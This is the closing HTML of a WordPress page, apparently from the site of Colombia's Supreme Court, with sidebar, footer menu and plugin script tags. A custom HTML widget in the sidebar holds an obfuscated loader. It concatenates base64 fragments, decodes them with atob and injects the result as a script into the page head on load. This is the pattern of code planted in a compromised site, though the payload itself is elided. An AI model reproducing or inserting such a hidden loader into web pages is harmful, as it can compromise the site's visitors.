	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"Este shortocde no funciona con la vista previa. Por favor ins\u00e9rtalo en el editor de texto y visual\u00edzalo despu\u00e9s.","magnificPopup":{"close":"Cerrar (Esc)","loading":"Cargando...","prev":"Anterior (flecha izquierda)","next":"Siguiente (flecha derecha)","counter":"%curr% de %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
</body>
</html>
